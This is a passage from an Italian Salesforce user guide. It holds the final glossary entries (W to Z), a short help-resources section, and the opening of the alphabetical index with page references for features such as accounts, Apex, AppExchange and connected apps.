Quando si attribuisce un voto in una comunità di idee, significa che si è promossa o bocciata un'idea. Dopo il voto, il nickname dell'utente viene visualizzato nella parte inferiore della pagina dei dettagli dell'idea, in modo da segnalare che il voto è stato espresso. Con la pagina Attività recente è possibile visualizzare un elenco di tutte le idee su cui si è votato.

#### **Voto, Risposta**

In una comunità di risposte, un voto indica che a un utente piace o non piace una risposta data a una domanda.

### W

#### **Lead Web diretto**

Il lead Web diretto è una fonte del lead specifica che indica che il lead è stato generato quando un utente, che ha inserito nei segnalibri un sito Web o ha digitato direttamente l'URL del sito Web in un browser, ha compilato il modulo Web a lead contenente il codice di tracciamento di Salesforce.

#### **Link Web**

Vedere Link personalizzati.

#### **Lead Referral Web**

Il lead Referral Web è una fonte del lead specifica che indica che il lead è stato generato quando un utente è arrivato a un sito Web utilizzando un link di riferimento su un altro sito e ha compilato il modulo Web a lead contenente il codice di tracciamento di Salesforce. Ad esempio, se un utente sta navigando nel sito Web di un partner, fa clic su un link a un altro sito Web e quindi compila

il modulo Web a lead, viene generato un lead Referral Web. I dettagli della fonte del lead comprendono l'URL di riferimento di ogni lead Referral Web.

#### **Web a caso**

Una funzionalità che consente di raccogliere i problemi di assistenza e i commenti dei clienti nel sito Web della propria azienda e di generare casi utilizzando tali dati.

#### **Web a lead**

Una funzionalità che consente di raccogliere informazioni di registrazione o di profilo nel sito Web della propria azienda e di generare lead utilizzando tali dati.

#### **Azione di flusso di lavoro**

Un'azione di flusso di lavoro - ad esempio un avviso via email, un aggiornamento di campo, un messaggio in uscita o un'operazione - viene attivata quando vengono soddisfatte le condizioni di una regola di flusso di lavoro.

#### **Regola di flusso di lavoro**

Le regole di flusso di lavoro avviano le azioni di flusso di lavoro quando le condizioni stabilite sono soddisfatte. È possibile configurare azioni di flusso di lavoro da eseguire immediatamente quando un record soddisfa le condizioni stabilite nella regola di flusso di lavoro oppure impostare trigger temporali che eseguano tali azioni in una data specifica.

### X

Nessuna voce di glossario disponibile.

### Y

Nessuna voce di glossario disponibile.

### Z

#### **Zona**

Le zone consentono di organizzare le idee e le domande in gruppi logici e ogni zona ha il proprio centro di interesse, idee e domande esclusive.

# Come trovare assistenza

- **•** Eseguire una ricerca da [help.salesforce.com](https://help.salesforce.com) o dal motore di ricerca preferito.
- **•** Scaricare la [Guida dell'utente](https://resources.docs.salesforce.com/198/latest/it-it/sfdc/pdf/sf.pdf) completa.
- **•** Per iniziare, utilizzare una delle guide più piccole e specifiche.

# Introduzione



# Vendite e marketing



# Assistenza e supporto



# Collaborazione



# Ottimizzazione dell'organizzazione





# Riferimenti



# Altre risorse

- **•** [Pagine di suggerimenti e guide all'implementazione](#page-214-0) a pagina 209
- **•** [Video demo](#page-215-0) a pagina 210
- **•** [Corsi di formazione online di Salesforce](https://help.salesforce.com/apex/HTTrainingCatalog)
- **•** [Libreria tecnica per sviluppatori Salesforce](https://developer.salesforce.com/page/Documentation)

# INDICE ANALITICO

@menzioni menzione di gruppi in post e commenti [2936](#page-2941-0) menzione di persone in post e commenti [2936](#page-2941-0) #tag [2954](#page-2959-0)

### A

Abilita app Mobile Dashboards for iPad [1025](#page-1030-0), [3805](#page-3810-0) Abilitazione app browser mobile Salesforce1 [964](#page-969-0) funzioni di Work.com [2125](#page-2130-0) Live Agent [2591](#page-2596-0) Visualforce [973](#page-978-0) abilitazione delle attività condivise [1917–1918](#page-1922-0) Abilitazione di Crittografia piattaforma [757–758](#page-762-0) abilitazione di più valute implicazioni [1964](#page-1969-0) Accessibilità assistenza [41](#page-46-0) consigli [43](#page-48-0) esecuzione di test [41](#page-46-1) formati di documento alternativi [41](#page-46-0) limiti [5467](#page-5472-0) modalità di accessibilità [43](#page-48-1) modalità di accessibilità in Salesforce [41](#page-46-2) panoramica [40](#page-45-0) plug-in [34](#page-39-0) scelte rapide da tastiera [34](#page-39-1) accesso [979,](#page-984-0) [1454](#page-1459-0) Accesso a SoftPhone [2228](#page-2233-0) abilitazione del provider di identità [918](#page-923-0) attivazione [789](#page-794-0) attivazioni con conferma dell'identità [786–787](#page-791-0) autenticazione a due fattori [789](#page-794-0) come un altro utente [463](#page-468-0) conferma dell'identità [789](#page-794-0) cronologia [942](#page-947-0) dominio personalizzato [224](#page-229-0) errori [942](#page-947-0) fornitore di servizi [912](#page-917-0) indirizzi IP affidabili [789](#page-794-0) informazioni su [474](#page-479-0) intervalli di indirizzi IP, restrizioni [491,](#page-496-0) [497,](#page-502-0) [789](#page-794-0) limitazione [788](#page-793-0) limitazione degli indirizzi IP per l'organizzazione [783](#page-788-0) Accesso (continua) nome utente bloccato [224](#page-229-0) orari, limitazione [490,](#page-495-0) [496](#page-501-0) ore, restrizioni [789](#page-794-0) pagina di avvio SAML [842](#page-847-0) password dimenticata [224](#page-229-0) prima volta [15](#page-20-0) protezione della sessione [778](#page-783-0) provider di identità [912](#page-917-0) revoca [517](#page-522-0) suggerimento accesso [15](#page-20-0) suggerimento nome utente [15](#page-20-0) utente bloccato [224](#page-229-0) verifica dell'accesso [789](#page-794-0) accesso a comunità personalizzazione [3152](#page-3157-0) provider di autenticazione [3152](#page-3157-0) SAML [3152](#page-3157-0) single sign-on [3152](#page-3157-0) accesso a più organizzazioni [980](#page-985-0) Accesso ai dati fra organizzazioni diverse accesso degli utenti [4911](#page-4916-0) Adattatore Salesforce per Lightning Connect [4908](#page-4913-0) ID record [4911](#page-4916-1) Nomi API [4910](#page-4915-0) organizzazioni abbonate e fornitrici [4909](#page-4914-0) Accesso API [829](#page-834-0) Accesso API nei pacchetti [5404](#page-5409-0) Accesso applicazione approvazione della richiesta [5253](#page-5258-0) negazione dell'accesso [5254](#page-5259-0) richieste [5252](#page-5257-0) Accesso di rete [783,](#page-788-0) [786–787](#page-791-0) accesso record Accesso completo [70](#page-75-0) Lettura/scrittura [70](#page-75-0) Privato [70](#page-75-0) Sola lettura [70](#page-75-0) Accesso remoto ambito [5237](#page-5242-0) autenticazione utenti [5207](#page-5212-0) gestione delle applicazioni [5193](#page-5198-0) **OAuth** [5237](#page-5242-0) ambito [5237](#page-5242-0) panoramica [5173](#page-5178-0)

Accesso remoto (continua) revoca accesso [5238](#page-5243-0) sviluppo per [5207](#page-5212-0) terminologia [5206](#page-5211-0) uso dell'endpoint UserInfo [5246](#page-5251-0) utilizzo degli URL identità [5241](#page-5246-0) utilizzo del token di accesso [5239](#page-5244-0) utilizzo dell'endpoint configurazione autenticazione [5250](#page-5255-0) utilizzo di Endpoint OpenID Connect Discovery [5249](#page-5254-0) utilizzo di token ID [5240](#page-5245-0) accesso, controllo [3400](#page-3405-0) Accettazione eventi [1359](#page-1364-0) Account abilitazione [1703](#page-1708-0) abilitazione di team account [1088](#page-1093-0) account cliente [2487](#page-2492-0) account partner [1576–1577](#page-1581-0) Account personali [1051](#page-1056-0) aggiunta da Data.com [1153,](#page-1158-0) [1155](#page-1160-0), [1183,](#page-1188-0) [1187,](#page-1192-0) [1189](#page-1194-0), [1204,](#page-1209-0) [1794](#page-1799-0) aggiunta dalla scheda Data.com [1156](#page-1161-0) aggiunta di membri al team [1090](#page-1095-0) aggiunta di nomi società tradotti [1081](#page-1086-0) aggiunta e rimozione manuale in Connect Offline [1690](#page-1695-0) Approfondimenti account [1238,](#page-1243-0) [1704](#page-1709-0) assegnazione a eventi di calendario sincronizzati [1660](#page-1665-0) assegnazione a messaggi email [1596](#page-1601-0) assegnazione a operazioni Outlook sincronizzate [1661](#page-1666-0) assegnazione a referenti sincronizzati [1658](#page-1663-0) assegnazione automatica a referenti [1654](#page-1659-0) campi [1062,](#page-1067-0) [1201–1202](#page-1206-0) Campi [1201](#page-1206-1) condivisione [1058,](#page-1063-0) [1081](#page-1086-1) creazione [1060](#page-1065-0) creazione file di esportazione [624](#page-629-0) cronologia account [1077](#page-1082-0) dettagli [1059](#page-1064-0) elenchi correlati [1086](#page-1091-0) eliminazione [1061](#page-1066-0) esportazione [1167](#page-1172-0) gerarchia [1704](#page-1709-0) gerarchia, descrizione [1077](#page-1082-1) identificazione e aggiunta da Data.com [1058](#page-1063-0) immagine del profilo [1245](#page-1250-0) importazione, autorizzazioni [699](#page-704-0) impostazioni [1704](#page-1709-0) informazioni su [1058](#page-1063-0) layout di pagina [1086](#page-1091-0)

Account (continua) limiti di importazione [5518](#page-5523-0) messaggi email, aggiunta da Outlook [1664](#page-1669-0) messaggi email, rimozione dai record di Salesforce [1665](#page-1670-0) modifica [1059](#page-1064-0) modifica dei territori [1082](#page-1087-0) modifica della proprietà [1083](#page-1088-0) panoramica [1050](#page-1055-1) personali [1703](#page-1708-0) pulitura [1215](#page-1220-0) pulitura con Data.com [1058](#page-1063-0) rapporti [3578](#page-3583-0) ricerca del contenuto correlato [3079](#page-3084-0) ricerca di [1172](#page-1177-0) ricerca in Outlook [1671](#page-1676-0) ridenominazione [3907](#page-3912-0) Salesforce a Salesforce [1550](#page-1555-0) sito [1077](#page-1082-1) società controllante [1077](#page-1082-1) trasferimento globale [716](#page-721-0) trovare nuovi [1235](#page-1240-0), [1795](#page-1800-0) unione [1078](#page-1083-0) visualizzazione [1059](#page-1064-0) visualizzazione dalla scheda Account [1057](#page-1062-0) Account aziendale campi di ricerca [130](#page-135-0) Account aziendali limiti dei campi [5520](#page-5525-0) Account e referenti sociali [1237,](#page-1242-0) [1797](#page-1802-0) account nei territori [1292](#page-1297-0) Account personale campi di ricerca [155](#page-160-0) Account personali abilitazione Portale Clienti [1710](#page-1715-0), [2481](#page-2486-0) abilitazione Self-Service [1115](#page-1120-0) aggiornamento cronologia delle campagne [1271](#page-1276-0) campi [1062](#page-1067-0) Campi di unione [1052–1053](#page-1057-0) importazione [617](#page-622-0) limiti dei campi [5520](#page-5525-0) panoramica [1051](#page-1056-0) Pardot, sincronizzazione con Salesforce [1101](#page-1106-0) Regole di convalida [1052–1053](#page-1057-0) ridenominazione [3907](#page-3912-0) Account società controllante visualizzazione [1077](#page-1082-1) Account, referenti e lead sociali abilitazione [1709](#page-1714-0) associazione [1243](#page-1248-0)

#### **Indice analitico**

Account, referenti e lead sociali (continua) configurazione [1242](#page-1247-0) immagini del profilo [1245](#page-1250-0) panoramica [1239](#page-1244-0) protezione e privacy [1241](#page-1246-0) risoluzione dei problemi [1247](#page-1252-0) visualizzazione [1243](#page-1248-0) ACT! esportazione dati [625](#page-630-0) mappatura campi per l'importazione [632](#page-637-0) Active Directory [935–936](#page-940-0) Adattatore CTI verifica della versione [2233](#page-2238-0) Adattatore OData 2.0, adattatore OData 4.0,Lightning Connect considerazioni sulla sincronizzazione [4895](#page-4900-0) adattatore OData 2.0, Lightning Connect campo standard ID esterno [4918](#page-4923-0) considerazioni [4925](#page-4930-0) considerazioni su Socrata [4928](#page-4933-0) considerazioni sulla ricerca [4900](#page-4905-0) considerazioni sulle query API [4899](#page-4904-0) fonte di dati esterna, aggiunta [4921](#page-4926-0) informazioni su [4917](#page-4922-0) limiti traffico query [4927](#page-4932-0) paging negli insiemi di risultati [4919](#page-4924-0) produttore OData [4926](#page-4931-0) riferimento [4928](#page-4933-1) SOQL, considerazioni [4904](#page-4909-0) SOSL, considerazioni [4902](#page-4907-0) Adattatore OData 2.0, Lightning Connect impostazione [4920](#page-4925-0) Salesforce1, considerazioni [4907](#page-4912-0) Adattatore OData 4.0, Lightning Connect considerazioni [4925](#page-4930-0) fonte di dati esterna, aggiunta [4921](#page-4926-0) Adattatore personalizzato, Lightning Connect campo standard ID esterno [4934](#page-4939-0) considerazioni [4940](#page-4945-0) considerazioni sulla sincronizzazione [4896](#page-4901-0) considerazioni sulle query API [4899](#page-4904-1) fonte di dati esterna, aggiunta [4937](#page-4942-0) impostazione [4935](#page-4940-0) informazioni su [4933](#page-4938-0) SOQL, considerazioni [4905](#page-4910-0) SOSL, considerazioni [4903](#page-4908-0) Adattatore Salesforce, Lightning Connect accesso degli utenti [4911](#page-4916-0) campo standard ID esterno [4911](#page-4916-1) compatibilità con altre funzioni [4892](#page-4897-0)

Adattatore Salesforce, Lightning Connect (continua) considerazioni [4916](#page-4921-0) Considerazioni sull'utilizzo dell'API [4916](#page-4921-1), [4940](#page-4945-1) considerazioni sulla sincronizzazione [4894](#page-4899-0) fonte di dati esterna, aggiunta [4913](#page-4918-0) ID record [4911](#page-4916-1) impostazione [4912](#page-4917-0) informazioni su [4908](#page-4913-0) Nomi API [4910](#page-4915-0) organizzazioni abbonate e fornitrici [4909](#page-4914-0) Adattatori CTI distribuzione [2575](#page-2580-0) Adattatori, Lightning Connect [4888](#page-4893-0) affidabilità [751](#page-756-0) Agenti di sicurezza [3335,](#page-3340-0) [3339](#page-3344-0) agenti di vendita nei territori [1865](#page-1870-0) Aggiorna Record [1232](#page-1237-0) Regole di pulitura [1232](#page-1237-0) Aggiornamenti aggiornamenti critici [401](#page-406-0) attivazione [401](#page-406-0) Aggiornamenti campo tra oggetti [4329](#page-4334-0) Aggiornamenti critici attivazione [401](#page-406-0) panoramica [401](#page-406-0) Aggiornamenti di campo considerazioni [4338](#page-4343-0) definizione [4317](#page-4322-0) rivalutare regole di flusso di lavoro [4331](#page-4336-0) Aggiornamenti in Chatter [2958](#page-2963-0) Aggiornamenti tramite push dettagli [5449](#page-5454-0) dettagli dei processi [5450](#page-5455-0) dettagli dell'organizzazione [5451](#page-5456-0) pianificazione [5447](#page-5452-0) Aggiornamento Account personali [706](#page-711-0) Lead [706](#page-711-0) Oggetti personalizzati [706](#page-711-0) record globali [706](#page-711-0) Referenti [706](#page-711-0) Soluzioni [706](#page-711-0) valori vuoti [707](#page-712-0) Aggiornamento di record Importazione guidata [704](#page-709-0) Aggiornamento globale indirizzi [719](#page-724-0)

Aggiornamento opportunità abilitazione dei promemoria [1910](#page-1915-0) pianificazione promemoria [1424](#page-1429-0) Aggiunta allegati [100](#page-105-0) documenti [3058](#page-3063-0) licenze [397](#page-402-0) lingue dell'area di lavoro traduzione [3972](#page-3977-0), [3974–3978,](#page-3979-0) [3981](#page-3986-0) membri del team account [1960](#page-1965-0) membri del team opportunità [1960](#page-1965-0) partner [1574](#page-1579-0) Aggiunta di invitati incontri richiesti [1356](#page-1361-0) aggiunta indirizzo [3841](#page-3846-0) aggregazione definizione [3522](#page-3527-0) algoritmo di ricerca [2336](#page-2341-0) Allarme ora relativa esempio [4534](#page-4539-0), [4536](#page-4541-0) Allegati aggiunta [100](#page-105-0) campi [102](#page-107-0) eliminazione [103](#page-108-0) invio di email [1590](#page-1595-0) limiti dimensioni su messaggi email [1593](#page-1598-0) modelli di email [1610](#page-1615-0) Salesforce a Salesforce [1550](#page-1555-0) Salesforce CRM Content [3079](#page-3084-0) visualizzazione e modifica [101](#page-106-0) Allegati email Accesso [1583](#page-1588-0) Condivisione [1583](#page-1588-0) allegato [2683](#page-2688-0) Allegato campi di ricerca [130](#page-135-1) Altre fonti di dati esportazione dati [629](#page-634-0) Ambito operativo Campo [5144](#page-5149-0) amministratore [3476](#page-3481-0) amministratore Salesforce non visualizza funzioni [25](#page-30-0) amministrazione delegata utenti delle comunità [3119](#page-3124-0) Amministrazione delegata assegnazione di insiemi di autorizzazioni [466](#page-471-0) gestione gruppi pubblici [467](#page-472-0) Anno fiscale personalizzato impostazione [341](#page-346-0)

Anno fiscale personalizzato (continua) informazioni su [339](#page-344-0) modelli [346](#page-351-0) personalizzazione [342](#page-347-0) personalizzazione delle etichette [344](#page-349-0) Annullamento incontri richiesti [1358](#page-1363-0) Annullamento di un'importazione [656](#page-661-0) annunci del gruppo [2989](#page-2994-0) Apex accesso da pacchetti [5404](#page-5409-0) aggiunta di classi o trigger al monitor [956](#page-961-0) aggiunta di utenti al monitoraggio [956](#page-961-0) area di attesa dei processi [5069–5070](#page-5074-0) callout endpoint [930,](#page-935-0) [932](#page-937-0) chiamata [5072](#page-5077-0) chiamata da un flusso [4444](#page-4449-0) classi [5062](#page-5067-0) codice [5055](#page-5060-0) codice sorgente [5022](#page-5027-0) creazione di una classe [5056](#page-5061-0) creazione di una classe da un WSDL [5068](#page-5073-0) definizione di un trigger [5057](#page-5062-0) dipendenze [5065](#page-5070-0), [5410](#page-5415-0) eccezioni [5060](#page-5065-0) editor [5021–5022](#page-5026-0) email [5113](#page-5118-0) email eccezioni [5060](#page-5065-0) errori nei pacchetti [5061](#page-5066-0) esecuzione del debug [5011,](#page-5016-0) [5277](#page-5282-0) esecuzione di test [5065,](#page-5070-0) [5303](#page-5308-0) filtri del registro debug [5287](#page-5292-0) gestione dei trigger [5063](#page-5068-0) impostazione accesso classe [5099–5100](#page-5104-0) impostazione dell'accesso classe [5101](#page-5106-0) impostazione della protezione delle classi [5098](#page-5103-0) impostazioni di versione [5064](#page-5069-0) livelli del registro debug [5287](#page-5292-0) modifica [5011](#page-5016-0) modifica accesso dai pacchetti AppExchange [5407](#page-5412-0) monitoraggio dei registri di sistema [955](#page-960-0) motivi di condivisione [5101](#page-5106-1) ordine di precedenza del registro debug [5286](#page-5291-0) pagina dei dettagli trigger [5067](#page-5072-0) panoramica [5055](#page-5060-0) registri debug [5284](#page-5289-0) reimpostazione dei registri debug [956](#page-961-0) ricalcolo condivisione Apex [5102](#page-5107-0) riepilogo classi [5065](#page-5070-0)

Apex (continua) scaricamento di WSDL personalizzato [5145](#page-5150-0) servizi di email [5118](#page-5123-0) servizio Web esterno [5072](#page-5077-1) strumenti [5331–5332](#page-5336-0) test [5304](#page-5309-0), [5307–5310](#page-5312-0) visualizzazione classe [5065](#page-5070-0) visualizzazione dei registri debug [957](#page-962-0) Apex Code Developer's Guide [5055](#page-5060-1) Apex Data Loader Vedere Data Loader [656](#page-661-1) API accesso da pacchetti [5404](#page-5409-0) aumento dei limiti [5545](#page-5550-0) Data.com [1736](#page-1741-0) Corrispondenza [1736](#page-1741-0) Ricerca [1736](#page-1741-0) download di un WSDL [5145](#page-5150-0) download di WSDL Enterprise [5409](#page-5414-0) limiti di utilizzo [5545](#page-5550-0) misurazione dell'utilizzo [5545](#page-5550-0) modifica accesso dai pacchetti AppExchange [5407](#page-5412-0) modifiche a eventi ricorrenti [2088](#page-2093-0) modifiche a operazioni ricorrenti [2088](#page-2093-0) versioni predefinite del pacchetto [5403](#page-5408-0) API Data.com [1800](#page-1805-0) API dati esterni [3412](#page-3417-0) API di autenticazione [5250](#page-5255-0) API in blocco caricamento di allegati [669](#page-674-0) API metadati distribuzioni [5354](#page-5359-0) API REST Apex [614](#page-619-0) API REST rapporti e cruscotti digitali limiti [5548](#page-5553-0) API SOAP [614](#page-619-0) API SOAP Apex [614](#page-619-0) app browser mobile Salesforce1 abilitazione [962](#page-967-0) configurazione accesso utenti [962](#page-967-0) impostazioni [964](#page-969-0) app mobile Salesforce1 immagine aziendale [975](#page-980-0) panoramica su procedure di configurazione [959](#page-964-0) personalizzazione menu di navigazione [967](#page-972-0) Visualforce [973](#page-978-0) App mobile Salesforce1 accesso [198](#page-203-0)

App mobile Salesforce1 (continua) confronto delle funzioni [190](#page-195-0) dati supportati [197](#page-202-0) Disabilitazione [200](#page-205-0) immagine aziendale [974](#page-979-0) impossibile accedere [199](#page-204-0) installazione [198](#page-203-0) panoramica sul menu di navigazione [964](#page-969-1) Reindirizzamento all'app browser mobile [200](#page-205-0) risorse [189](#page-194-0) utilizzo [199](#page-204-1) App mobili Salesforce1 requisiti [194](#page-199-0) utilizzo [197](#page-202-1) app sales wave [3404,](#page-3409-0) [3562](#page-3567-0), [3564–3568](#page-3569-0), [3570–3571](#page-3575-0) App Salesforce per Outlook panoramica [1623](#page-1628-0), [2074](#page-2079-0) requisiti di sistema [1623](#page-1628-1) App Salesforce1 panoramica [188](#page-193-0) utilizzo [196](#page-201-0) app SalesforceA panoramica [976](#page-981-0) AppExchange accesso API nei pacchetti [5404](#page-5409-0) aggiunta di componenti [5371](#page-5376-0) assegnazione di autori pubblicazione [5429](#page-5434-0) caricamento di pacchetti [5431](#page-5436-0) caricamento di patch [5446](#page-5451-0) chi lo può utilizzare [1047](#page-1052-0) chi può utilizzare i pacchetti [1048](#page-1053-0) creazione di pacchetti [5370,](#page-5375-0) [5402](#page-5407-0), [5422–5424,](#page-5427-0) [5426–5428](#page-5431-0), [5431](#page-5436-0) creazione di patch [5446](#page-5451-0) Cruscotti digitali CRM di esempio [3780](#page-3785-0) cruscotto digitale Data.com [1229](#page-1234-0), [1761](#page-1766-0) Data.com [1730](#page-1735-0) download [1033](#page-1038-0) eliminazione di componenti [5400](#page-5405-0) errori Apex [5061](#page-5066-0) gestione dei caricamenti [5445](#page-5450-0) gestione dei pacchetti [5368](#page-5373-0) Guida personalizzata [5428](#page-5433-0) immagine aziendale [5435–5436](#page-5440-0) immagine aziendale email [5437–5439](#page-5442-0) immagine aziendale per accesso [5435–5437](#page-5440-1) impostazioni sviluppatore [5368](#page-5373-0) installazione [1730](#page-1735-0) Menu applicazioni Force.com [4984](#page-4989-0)

AppExchange (continua) modifica accesso API nei pacchetti [5407](#page-5412-0) Ottieni referenti [1730](#page-1735-0) pacchetti [1035](#page-1040-0) pacchetti gestiti [5365](#page-5370-0) pacchetto [1730](#page-1735-0) progettazione applicazioni [5386](#page-5391-0) rapporti Data.com [1229,](#page-1234-0) [1761](#page-1766-0) sviluppo documentazione applicazioni [5428](#page-5433-0) tipi di rilascio per pacchetti gestiti [5369](#page-5374-0) versioni di pacchetti gestiti [5369](#page-5374-0) applicazione [2](#page-7-0), [3561–3562](#page-3566-0) Applicazione Community [2540](#page-2545-0) applicazione connessa flusso bearer SAML [5214](#page-5219-0) flusso di autenticazione [5209](#page-5214-0), [5222,](#page-5227-0) [5224,](#page-5229-0) [5230](#page-5235-0), [5232](#page-5237-0), [5235](#page-5240-0) flusso token bearer JWT [5217](#page-5222-0) terminologia [5206](#page-5211-0) Applicazione connessa controllo accesso in [5185–5186,](#page-5190-0) [5188](#page-5193-0) creazione [5173,](#page-5178-1) [5175](#page-5180-0) dettagli [5186](#page-5191-0) disinstallazione [5206](#page-5211-1) eliminazione [5182](#page-5187-0) esecuzione di test delle notifiche push [5194](#page-5199-0) gestione [5187](#page-5192-0) inclusione in pacchetto [5182](#page-5187-0) limitazioni IP per [5185–5186](#page-5190-0), [5188](#page-5193-0) messaggi di errore notifiche push [5196](#page-5201-0) modifica [5182,](#page-5187-0) [5185–5186](#page-5190-0), [5188](#page-5193-0) monitoraggio uso [5192](#page-5197-0) notifiche push APNS, esecuzione di test [5195](#page-5200-0) Notifiche push GCM Android, esecuzione di test [5196](#page-5201-1) URL iniziale [5186](#page-5191-0), [5188](#page-5193-0) Applicazione connessa basata su SAML definizione [920](#page-925-0) Applicazione di filtri ai registri debug [5287](#page-5292-0) Applicazione Salesforce Classic mobile limiti [5544](#page-5549-0) Applicazione sottoschede gestione [4992](#page-4997-0) Applicazioni apertura [20,](#page-25-0) [52–53](#page-57-0), [4993](#page-4998-0) assegnazione ai profili [4990](#page-4995-0) assegnazione delle licenze per [1042,](#page-1047-0) [1045](#page-1050-0) caricamento [5431](#page-5436-0) creazione [4988](#page-4993-0) gestione [4985](#page-4990-0) gestione delle licenze per [1040](#page-1045-0)

Applicazioni (continua) Pacchetti [5386](#page-5391-0) comportamento dei componenti [5386](#page-5391-0) Pacchetti gestiti [5386](#page-5391-0) comportamento dei componenti [5386](#page-5391-0) Pacchetti non gestiti [5386](#page-5391-0) comportamento dei componenti [5386](#page-5391-0) panoramica [4984](#page-4989-0) personalizzazione schede [4990](#page-4995-0) processo di sviluppo [5398](#page-5403-0) progettazione [5386](#page-5391-0) Programma di avvio app [53](#page-58-0) proprietà [4990](#page-4995-0) revoca delle licenze per [1043](#page-1048-0) rimozione [4989](#page-4994-0) visibilità, impostazione in profili [498](#page-503-0) visibilità, impostazione negli insiemi di autorizzazioni [511](#page-516-0) applicazioni connesse provisioning utente [5198](#page-5203-0), [5200](#page-5205-0), [5202](#page-5207-0) Applicazioni connesse gestione delle applicazioni [5193](#page-5198-0) uso dell'endpoint UserInfo [5246](#page-5251-0) utilizzo dell'endpoint configurazione autenticazione [5250](#page-5255-0) utilizzo di Endpoint OpenID Connect Discovery [5249](#page-5254-0) Applicazioni personalizzate avvio rapido applicazione [4986](#page-4991-0) modifica [4985](#page-4990-0) modifica proprietà [4990](#page-4995-0) panoramica [4984](#page-4989-0) Applicazioni sottoschede personalizzate modifica [4992](#page-4997-0) Approfondimenti [3254](#page-3259-0) Approfondimenti account [1238](#page-1243-0) Approvazioni creazione di un'area di attesa per l'approvazione [2827](#page-2832-0) invio da un flusso [4480](#page-4485-0) invio da un processo [4290](#page-4295-0) Approvazioni in Chatter abilitazione [4393](#page-4398-0) considerazioni [4393](#page-4398-1) disabilitazione [4393](#page-4398-0) suggerimenti e consigli [4393](#page-4398-1) suggerimenti introduttivi [4392](#page-4397-0) visibilità [4394](#page-4399-0) Archiviazione articoli [2344](#page-2349-0), [2786](#page-2791-0)

Archiviazione (continua) contenuto [3075](#page-3080-0) versioni articolo [2344](#page-2349-0) Area di attesa dei processi per Apex [5069–5070](#page-5074-0) Area di attesa importazione [655](#page-660-0) Area di attesa processi pianificati visualizzazione [3749,](#page-3754-0) [3751](#page-3756-0), [3782](#page-3787-0) Area di attesa record per Sincronizzazione dell'organizzazione [4976](#page-4981-0) Area di lavoro traduzione messaggi di errore [3984](#page-3989-0) risoluzione dei problemi [3984](#page-3989-0) Aree di attesa casi [2874](#page-2879-0) contratti di servizio [2874](#page-2879-0) diventare titolari di casi [2179](#page-2184-0) diventare titolari di oggetti personalizzati [3991](#page-3996-0) eliminazione [2875](#page-2880-0) gestione [2876](#page-2881-0) impostazione [2872](#page-2877-0) lead [2874](#page-2879-0) modifica [2875](#page-2880-0) oggetti personalizzati [2874](#page-2879-0) panoramica [2874](#page-2879-0) regola di inoltro dei casi al livello superiore [2715](#page-2720-0) versioni articolo Knowledge [2874](#page-2879-0) visualizzazione [2876](#page-2881-0) visualizzazione di membri [2875](#page-2880-0) Argomenti abilitazione per oggetti [469,](#page-474-0) [3313](#page-3318-0) aggiunta a post [2953](#page-2958-0) aggiunta a record [179](#page-184-0) aggiunta agli articoli [3242](#page-3247-0) aggiunta di hashtag [2954](#page-2959-0) aggiunta di preferiti di Chatter [2955](#page-2960-0) confermare persone per [2952](#page-2957-0) eliminazione [3314](#page-3319-0) Ne hanno parlato di recente [2955](#page-2960-1) pagina dei dettagli dell'argomento [2951](#page-2956-0) persone esperte 